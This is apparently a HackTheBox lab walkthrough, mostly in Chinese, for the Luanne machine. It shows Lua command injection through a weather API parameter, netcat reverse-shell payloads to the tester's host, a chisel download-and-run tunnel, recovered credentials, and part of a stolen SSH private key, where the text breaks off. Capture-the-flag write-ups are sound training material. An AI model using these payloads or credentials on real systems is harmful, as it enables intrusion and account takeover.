HackTheBox >_ Luanne_218
Luanne_218
rustscan 10.10.10.218 -b 924 -t 1500 --no-nmap

$ sudo nmap -v -Pn -T4 -sC -sV -oX sploit.xml -vvv -p 22,80,9001 10.10.10.218 ; searchsploit --nmap sploit.xml
NetBSD

80

gobuster dir -u http://10.10.10.218/ -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt dir -s '200,204,301,302,307,401,403' -e -x php,txt,py,html -t 100 -q


/weather
虽然返回404但是仍然作用城市
9001
Medusa httpd 1.12 (Supervisor process manager)
Medusa/1.12
default
http://vulapps.evalbug.com/s_supervisor/
Supervisor Remote Code Execution(CVE-2017-11610)
此漏洞利用需要先进行验证之后才可成功
搜索文档
http://supervisord.org/configuration.html
默认凭证为user:123

登录成功,抓包利用漏洞
抓http://10.10.10.218:9001/RPC2的包

修改为POST并写入 payload
POST /RPC2 HTTP/1.1
Host: 10.10.10.218:9001
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Authorization: Basic dXNlcjoxMjM=
Connection: close
Upgrade-Insecure-Requests: 1
<?xml version="1.0"?>
<methodCall>
<methodName>supervisor.getSupervisorVersion</methodName>
</methodCall>


4.2.0不存在漏洞。
继续查看,进程日志


和80端口的信息一样3000端口有线索。
而且正在使用lua脚本,weather.lua,
9001没有更多信息了
回头看80的weather
gobuster dir -u http://10.10.10.218/weather -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt dir -s '200,204,301,302,307,401,403' -e -x php,txt,py,html -t 100 -q

http://10.10.10.218/weather/forecast


可以根据提示列出城市
http://10.10.10.218/weather/forecast?city=list
这个脚本刚才已经在9001端口看到了是个lua脚本
可以尝试命令注入

首先测试闭合符号
10.10.10.218/weather/forecast?city=London");print("pwn

http://10.10.10.218/weather/forecast?city=London%27);print(%27pwn

测试利用lua执行系统命令,在浏览器执行会一闪而过,但是能看到。抓包
http://10.10.10.218/weather/forecast?city=London')%3bos.execute('ls+-la')--
替换payload,尝试得到shell
London');os.execute('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.228 1337 >/tmp/f')--


os.execute('/bin/sh')

尝试了使用lua今天伪造tty但是失败,python没有

之前一直线索在3000端口,首先来查看一下
netstat -ant


3000,3001


都是需要验证
查看web目录,


webapi_user:iamthebest
使用验证再次浏览3000端口和3001

curl --user webapi_user:iamthebest http://127.0.0.1:3000/
3001也是一样的。
在继续枚举一段时间后想起

3001和3000端口的服务并不是一个位置的脚本,内容也可能存在不同。
3001是使用用户r.michaels的。也就是我们切换用户的目标
再次尝试在3001利用之前在外部利用的漏洞,闭合并注入命令 ,应是以r.michaels用户执行的。
测试
curl --user webapi_user:iamthebest "http://127.0.0.1:3001/weather/forecast?city=London');os.execute('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.228 1338 >/tmp/f')--"
curl --user webapi_user:iamthebest http://127.0.0.1:3001/weather/forecast?city=list
curl --user webapi_user:iamthebest -G --data-urlencode "city=London');os.execute('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.228 1338 >/tmp/f')--" http://127.0.0.1:3001/weather/forecast
curl --user webapi_user:iamthebest --data-urlencode 'city=London");os.execute("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.228 1338 >/tmp/f")--' http://127.0.0.1:3001/weather/forecast
curl --output chisel http://10.10.14.228:8080/chisel && chmod +x chisel && ./chisel client 10.10.14.228:4444 R:3001:127.0.0.1:3001
ssh -N -R 10.10.14.228:2221:127.0.0.1:3001 evilx@10.10.14.228
curl --user webapi_user:iamthebest http://127.0.0.1:3001/~r.michaels/

id_rsa

curl --user webapi_user:iamthebest http://127.0.0.1:3001/~r.michaels/id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAvXxJBbm4VKcT2HABKV2Kzh9GcatzEJRyvv4AAalt349ncfDkMfFB
Icxo9PpLUYzecwdU3LqJlzjFga3kG7VdSEWm+C1fiI4LRwv/iRKyPPvFGTVWvxDXFTKWXh
0DpaB9XVjggYHMr0dbYcSF2V5GMfIyxHQ8vGAE+QeW9I0Z2nl54ar/I/j7c87SY59uRnHQ
kzRXevtPSUXxytfuHYr1Ie1YpGpdKqYrYjevaQR5CAFdXPobMSxpNxFnPyyTFhAbzQuchD
ryXEuMkQOxsqeavnzonomJSuJMIh4ym7NkfQ3eKaPdwbwpiLMZoNReUkBqvsvSBpANVuyK
BNUj4JWjBpo85lrGqB+NG2MuySTtfS8lXwDvNtk/DB3ZSg5OFoL0LKZeCeaE6vXQR5h9t8
3CEdSO8yVrcYMPlzVRBcHp00DdLk4cCtqj+diZmR8MrXokSR8y5XqD3/IdH5+zj1BTHZXE
pXXqVFFB7Jae+LtuZ3XTESrVnpvBY48YRkQXAmMVAAAFkBjYH6gY2B+oAAAAB3NzaC1yc2
EAAAGBAL18SQW5uFSnE9hwASldis4fRnGrcxCUcr7+AAGpbd+PZ3Hw5DHxQSHMaPT6S1GM
3nMHVNy6iZc4xYGt5Bu1XUhFpvgtX4iOC0cL/4kSsjz7xRk1Vr8Q1xUyll4dA6WgfV1Y4I
GBzK9HW2HEhdleRjHyMsR0PLxgBPkHlvSNGdp5eeGq/yP4+3PO0mOfbkZx0JM0V3r7T0lF
8crX7h2K9SHtWKRqXSqmK2I3r2kEeQgBXVz6GzEsaTcRZz8skxYQG80LnIQ68lxLjJEDsb
Knmr586J6JiUriTCIeMpuzZH0N3imj3cG8KYizGaDUXlJAar7L0gaQDVbsigTVI+CVowaa
POZaxqgfjRtjLskk7X0vJV8A7zbZPwwd2UoOThaC9CymXgnmhOr10EeYfbfNwhHUjvMla3
GDD5c1UQXB6dNA3S5OHArao/nYmZkfDK16JEkfMuV6g9/yHR+fs49QUx2VxKV16lRRQeyW
nvi7bmd10xEq1Z6bwWOPGEZEFwJjFQAAAAMBAAEAAAGAStrodgySV07RtjU5IEBF73vHdm
xGvowGcJEjK4TlVOXv9cE2RMyL8HAyHmUqkALYdhS1X6WJaWYSEFLDxHZ3bW+msHAsR2Pl
7KE+x8XNB+5mRLkflcdvUH51jKRlpm6qV9AekMrYM347CXp7bg2iKWUGzTkmLTy5ei+XYP
DE/9vxXEcTGADqRSu1TYnUJJwdy6lnzbut7MJm7L004hLdGBQNapZiS9DtXpWlBBWyQolX
er2LNHfY8No9MWXIjXS6+MATUH27TttEgQY3LVztY0TRXeHgmC1fdt0yhW2eV/Wx+oVG6n
NdBeFEuz/BBQkgVE7Fk9gYKGj+woMKzO+L8eDll0QFi+GNtugXN4FiduwI1w1DPp+W6+su
o624DqUT47mcbxulMkA+XCXMOIEFvdfUfmkCs/ej64m7OsRaIs8Xzv2mb3ER2ZBDXe19i8
Pm/+ofP8HaHlCnc9jEDfzDN83HX9CjZFYQ4n1KwOrvZbPM1+Y5No3yKq+tKdzUsiwZAAAA
wFXoX8cQH66j83Tup9oYNSzXw7Ft8TgxKtKk76lAYcbITP/wQhjnZcfUXn0WDQKCbVnOp6
LmyabN2lPPD3zRtRj5O/sLee68xZHr09I/Uiwj+mvBHzVe3bvLL0zMLBxCKd0J++i3FwOv
